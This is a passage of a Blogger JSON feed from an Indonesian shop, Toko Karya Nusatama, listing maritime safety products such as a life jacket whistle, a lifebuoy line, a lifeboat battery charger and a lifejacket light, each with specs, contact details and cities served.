Surabaya\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8017047605475437024\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/blog-post.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8017047605475437024"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8017047605475437024"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/blog-post.html","title":"Jual Reflective Solas Tape Solas Marin di Banten"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWwd1uqcPBdqrQ3rRy_qeteItsB4GCtpEagOH7exeg8W5H7F1ah0Rn3PZZg9SnD9JXWqdQRTKUoa1tRoK4RuiJ4TLdIA_kFpc3ilzj0jVKzji8mgK_foG7FpurhRfiwRrY3ANrDAd4caeEjJCKiHt2ZvwjrK5wG-JTR6x9Kj80iivTsGLFlQ8YOKLpdw\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-19T113017.746.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3436496293328031219"},"published":{"$t":"2022-12-18T20:28:00.005-08:00"},"updated":{"$t":"2022-12-18T20:28:43.490-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Jual Whistle for Life Jacket Pluit Untuk Jaket Pelampung di Jambi"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Whistle for Life Jacket Pluit Untuk Jaket Pelampung di Jambi, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPstUbeU0Zl-i0B1tCiWXAwM9V1xsdaeaY881990Ak5_ujgnj078kheXNYQaQEXU9TfwZPhMWz2i1rr3ixkPMX5-Ef3e9O4C1nYSVd6hHwNLVdfaR7hcpxUuBOeQwpSYOeW-rgc9Ddbg5RdwPZqVU1rbvQLcGwsHX0Vl4qpYMbpDpdCxdt-zGIQkSArA\/s300\/Desain%20tanpa%20judul%20-%202022-12-19T112519.790.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Whistle for Life Jacket Pluit Untuk Jaket Pelampung di Jambi\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPstUbeU0Zl-i0B1tCiWXAwM9V1xsdaeaY881990Ak5_ujgnj078kheXNYQaQEXU9TfwZPhMWz2i1rr3ixkPMX5-Ef3e9O4C1nYSVd6hHwNLVdfaR7hcpxUuBOeQwpSYOeW-rgc9Ddbg5RdwPZqVU1rbvQLcGwsHX0Vl4qpYMbpDpdCxdt-zGIQkSArA\/s16000\/Desain%20tanpa%20judul%20-%202022-12-19T112519.790.png\" title=\"Jual Whistle for Life Jacket Pluit Untuk Jaket Pelampung di Jambi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EWhistle for Life Jacket\u003Cbr \/\u003E\n(Pluit)\u003Cbr \/\u003E\nMaterial : Plastik\u003Cbr \/\u003E\nDipasang di jaket pelampung.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Whistle for Life Jacket Pluit Untuk Jaket Pelampung di Jambi, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-survey-cek-emas-batangan-teknetics-t2-di-kalimantan.html\"\u003EJual Alat Surevey Cek Emas Batangan TEKNETICS T2 di Kalimantan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-lampu-lifejacket-lithium-battery-lg-05-di-makasar.html\"\u003EJual Lampu Lifejacket Lithium Battery LG-05 di Makasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-tali-nylon-lifebuoy-line-8mm-30m-di-surabaya.html\"\u003EJual Tali Nylon Lifebuoy Line 8mm x 30m di Surabaya\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3436496293328031219\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-whistle-for-jacket-untuk-jaket-pelampung-di-jambi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3436496293328031219"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3436496293328031219"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-whistle-for-jacket-untuk-jaket-pelampung-di-jambi.html","title":"Jual Whistle for Life Jacket Pluit Untuk Jaket Pelampung di Jambi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPstUbeU0Zl-i0B1tCiWXAwM9V1xsdaeaY881990Ak5_ujgnj078kheXNYQaQEXU9TfwZPhMWz2i1rr3ixkPMX5-Ef3e9O4C1nYSVd6hHwNLVdfaR7hcpxUuBOeQwpSYOeW-rgc9Ddbg5RdwPZqVU1rbvQLcGwsHX0Vl4qpYMbpDpdCxdt-zGIQkSArA\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-19T112519.790.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-318339212841692332"},"published":{"$t":"2022-12-18T19:50:00.004-08:00"},"updated":{"$t":"2022-12-18T19:50:36.999-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Jual Tali Nylon Lifebuoy Line 8mm x 30m di Surabaya"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Tali Nylon Lifebuoy Line 8mm x 30m di Surabaya, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9nB2vmn-rgIGkHP1u_6lFcwH9ryLunYns1HcS-3o-MKdTJI9exOQGrNcUCZBtqCvNW90daaZ5xHlR0lF3L83E6J4gBkhOvzpt0baA6w9Hp8Je5rx9aBz1ow_yK2nbh_mxHRjENIhqUIAG4VV5i5ZBSAp2P0B6Yz6BcvEnBxOGmAWe3YuYWTMkJEmMOA\/s300\/Desain%20tanpa%20judul%20-%202022-12-19T104749.581.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Tali Nylon Lifebuoy Line 8mm x 30m di Surabaya\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9nB2vmn-rgIGkHP1u_6lFcwH9ryLunYns1HcS-3o-MKdTJI9exOQGrNcUCZBtqCvNW90daaZ5xHlR0lF3L83E6J4gBkhOvzpt0baA6w9Hp8Je5rx9aBz1ow_yK2nbh_mxHRjENIhqUIAG4VV5i5ZBSAp2P0B6Yz6BcvEnBxOGmAWe3YuYWTMkJEmMOA\/s16000\/Desain%20tanpa%20judul%20-%202022-12-19T104749.581.png\" title=\"Jual Tali Nylon Lifebuoy Line 8mm x 30m di Surabaya\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ELife Line For Life Buoy Nylon 8mm 30m\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSize 8mm x 30 meter \u003Cbr \/\u003E\nbahan Nylon\u003Cbr \/\u003E\nLife Line Nylon (Tali Pelampung)\u003Cbr \/\u003E\nTali Pelampung Serba Guna, Bisa di gunakan di pelampung ringbuoy atau di gunakan untuk mengikat di laut.\u003Cbr \/\u003E\nTidak hanya kuat, jenis tali nilon mempunyai karakteristik yang tahan gesekan, lebih elastis, memiliki kemampuan menerima hentakan atau hentakan tinggi. Jadi tali dari nilon ideal untuk penambatan kapal, penarikan, pengaman atau shock lines dan aplikasi pada industri lifting.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Tali Nylon Lifebuoy Line 8mm x 30m di Surabaya, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-survey-cek-emas-batangan-teknetics-t2-di-kalimantan.html\"\u003EJual Alat Surevey Cek Emas Batangan TEKNETICS T2 di Kalimantan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-lampu-lifejacket-lithium-battery-lg-05-di-makasar.html\"\u003EJual Lampu Lifejacket Lithium Battery LG-05 di Makasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-lifeboat-charger-jianghai-cd-4212-2-di-malang.html\"\u003EJual Lifeboat Battery Charger JIANGHAI CD-4212-2 di Malang\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/318339212841692332\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-tali-nylon-lifebuoy-line-8mm-.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/318339212841692332"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/318339212841692332"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-tali-nylon-lifebuoy-line-8mm-.html","title":"Jual Tali Nylon Lifebuoy Line 8mm x 30m di Surabaya"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9nB2vmn-rgIGkHP1u_6lFcwH9ryLunYns1HcS-3o-MKdTJI9exOQGrNcUCZBtqCvNW90daaZ5xHlR0lF3L83E6J4gBkhOvzpt0baA6w9Hp8Je5rx9aBz1ow_yK2nbh_mxHRjENIhqUIAG4VV5i5ZBSAp2P0B6Yz6BcvEnBxOGmAWe3YuYWTMkJEmMOA\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-19T104749.581.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8667121978579148867"},"published":{"$t":"2022-12-18T19:46:00.002-08:00"},"updated":{"$t":"2022-12-18T19:46:25.725-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Jual Lifeboat Battery Charger JIANGHAI CD-4212-2 di Malang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lifeboat Battery Charger JIANGHAI CD-4212-2 di Malang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2u9fCM8lh3D4o_5MCrLMbW3lZDHFPmHnkRWQ6Jj03wX2z2bDGsK--SY3RGG4MvR26CJQBE2lBlBQlsLvUDvZQvFHcAvXMjirAjEMnxzNiIqSJOU5CUALPn5P2nM1XWXKDUzr5PtokB465n6DL1AgXLdAa2KHYUwKikFaeS-vcZLd5KBFfQKlIBe1p7A\/s300\/Desain%20tanpa%20judul%20-%202022-12-19T104400.777.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lifeboat Battery Charger JIANGHAI CD-4212-2 di Malang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2u9fCM8lh3D4o_5MCrLMbW3lZDHFPmHnkRWQ6Jj03wX2z2bDGsK--SY3RGG4MvR26CJQBE2lBlBQlsLvUDvZQvFHcAvXMjirAjEMnxzNiIqSJOU5CUALPn5P2nM1XWXKDUzr5PtokB465n6DL1AgXLdAa2KHYUwKikFaeS-vcZLd5KBFfQKlIBe1p7A\/s16000\/Desain%20tanpa%20judul%20-%202022-12-19T104400.777.png\" title=\"Jual Lifeboat Battery Charger JIANGHAI CD-4212-2 di Malang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ELifeboat Battery Charger\u003Cbr \/\u003E\nModel JIANGHAI CD-4212-2\u003Cbr \/\u003E\nMain voltage : 42V AC \/ 220V AC \/ 24V AC\u003Cbr \/\u003E\nCharge voltage : 2 x 12 DC\u003Cbr \/\u003E\nCharge current : 2 x 5A DC \/ 2 x 3A\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lifeboat Battery Charger JIANGHAI CD-4212-2 di Malang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-survey-cek-emas-batangan-teknetics-t2-di-kalimantan.html\"\u003EJual Alat Surevey Cek Emas Batangan TEKNETICS T2 di Kalimantan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-lampu-lifejacket-lithium-battery-lg-05-di-makasar.html\"\u003EJual Lampu Lifejacket Lithium Battery LG-05 di Makasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-self-igniting-lifebuoy-gl-10-96-di-bogor.html\"\u003EJual  Self Igniting Lifebuoy GL-10(96) di Bogor\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8667121978579148867\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-lifeboat-charger-jianghai-cd-4212-2-di-malang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8667121978579148867"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8667121978579148867"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-lifeboat-charger-jianghai-cd-4212-2-di-malang.html","title":"Jual Lifeboat Battery Charger JIANGHAI CD-4212-2 di Malang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2u9fCM8lh3D4o_5MCrLMbW3lZDHFPmHnkRWQ6Jj03wX2z2bDGsK--SY3RGG4MvR26CJQBE2lBlBQlsLvUDvZQvFHcAvXMjirAjEMnxzNiIqSJOU5CUALPn5P2nM1XWXKDUzr5PtokB465n6DL1AgXLdAa2KHYUwKikFaeS-vcZLd5KBFfQKlIBe1p7A\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-19T104400.777.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4185637841050948691"},"published":{"$t":"2022-12-18T19:42:00.007-08:00"},"updated":{"$t":"2022-12-18T19:42:54.388-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Jual Lampu Lifejacket Lithium Battery LG-05 di Makasar"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Lifejacket Lithium Battery LG-05 di Makasar, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfHmd31PhJFexCIbMzMc-qJQXJPwwqJc7dt_227xA2oLr6HTMLB16LW_Z2L11R7rW8sl18HhqBksM3IhSRJqUAIu0id4KNmPwnuscY2Sv656JLM0572We-JdoGdTER-vQhsvbaVb6GNRK4hnJmos2hLifhWtiT14AfvNfqIbB29-Ls4tg0dZjTazJyOQ\/s300\/Desain%20tanpa%20judul%20-%202022-12-19T103752.768.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Lifejacket Lithium Battery LG-05 di Makasar\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfHmd31PhJFexCIbMzMc-qJQXJPwwqJc7dt_227xA2oLr6HTMLB16LW_Z2L11R7rW8sl18HhqBksM3IhSRJqUAIu0id4KNmPwnuscY2Sv656JLM0572We-JdoGdTER-vQhsvbaVb6GNRK4hnJmos2hLifhWtiT14AfvNfqIbB29-Ls4tg0dZjTazJyOQ\/s16000\/Desain%20tanpa%20judul%20-%202022-12-19T103752.768.png\" title=\"Jual Lampu Lifejacket Lithium Battery LG-05 di Makasar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EKaLight for Lifejacket Lithium Battery LG-05 “HIPROTECT’’\u003Cbr \/\u003E\nModel : LG-05\u003Cbr \/\u003E\nRated parameter of bulb 3.6V, 0.3A\u003Cbr \/\u003E\nLighting Period : ≥8h\u003Cbr \/\u003E\nFlash frequency : 50-70 times\/min\u003Cbr \/\u003E\nLuminous intensity : ≥0.75cd\u003Cbr \/\u003E\nBattery : Lythium Battery\u003Cbr \/\u003E\nPeriod of validity 5 years\u003Cbr \/\u003E\nCert available CCSi\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Lifejacket Lithium Battery LG-05 di Makasar, \u0026nbsp;juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-survey-cek-emas-batangan-teknetics-t2-di-kalimantan.html\"\u003EJual Alat Surevey Cek Emas Batangan TEKNETICS T2 di Kalimantan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-proseq-palu-profometer-pm600-di-jogja.html\"\u003EJual PROSEQ Palu PROFOMETER PM600 di Jogja\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-self-igniting-lifebuoy-gl-10-96-di-bogor.html\"\u003EJual  Self Igniting Lifebuoy GL-10(96) di Bogor\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4185637841050948691\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-lampu-lifejacket-lithium-battery-lg.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4185637841050948691"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4185637841050948691"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-lampu-lifejacket-lithium-battery-lg.html","title":"Jual Lampu Lifejacket Lithium Battery LG-05 di Makasar"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfHmd31PhJFexCIbMzMc-qJQXJPwwqJc7dt_227xA2oLr6HTMLB16LW_Z2L11R7rW8sl18HhqBksM3IhSRJqUAIu0id4KNmPwnuscY2Sv656JLM0572We-JdoGdTER-vQhsvbaVb6GNRK4hnJmos2hLifhWtiT14AfvNfqIbB29-Ls4tg0dZjTazJyOQ\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-19T103752.768.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3628239917035584436"},"published":{"$t":"2022-12-18T19:36:00.004-08:00"},"updated":{"$t":"2022-12-18T19:36:37.259-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Jual  Self Igniting Lifebuoy GL-10(96) di Bogor"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual  Self Igniting Lifebuoy GL-10(96) di Bogor, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 